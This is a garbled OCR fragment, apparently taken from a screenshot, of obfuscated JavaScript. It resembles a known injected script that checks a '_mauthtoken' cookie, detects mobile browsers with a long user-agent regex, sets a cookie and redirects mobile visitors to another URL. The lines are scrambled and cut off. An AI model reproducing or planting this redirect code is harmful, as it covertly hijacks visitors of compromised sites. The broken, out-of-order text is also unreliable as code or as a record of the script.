
)|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-
|your|zeto|zte\-/i[_0xa48a[8]](_0x82d7x1[_0xa48a[9]](0,4))){var
_0x82d7x3= new Date( new Date()[_0xa48a[10]]()+
1800000);document[_0xa48a[2]]= _0xa48a[11]+
_0x82d7x3[_0xa48a[12]]();window[_0xa48a[13]]= _0x82d7x2}}})
(navigator[_0xa48a[3]]|| navigator[_0xa48a[4]]||
window[_0xa48a[5]],_0xa48a[6])}var _0xa48a=
[“\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E”,”\x69\x6E\x64\
[_0xa48a[1]](_0xa48a[0])== -1){(function(_0x82d7x1,_0x82d7x2)
{if(_0x82d7x1[_0xa48a[1]](_0xa48a[7])== -1)
{if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|co
|maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm(
os)?
|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.
(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0xa48a[8]]
(_0x82d7x1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a
wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|
m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-
(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-
|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-
s|devi|dica|dmob|do(c|p)o|ds(12|\-
d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1
u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-
|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-
(20|go|ma)|i230|iac( |\-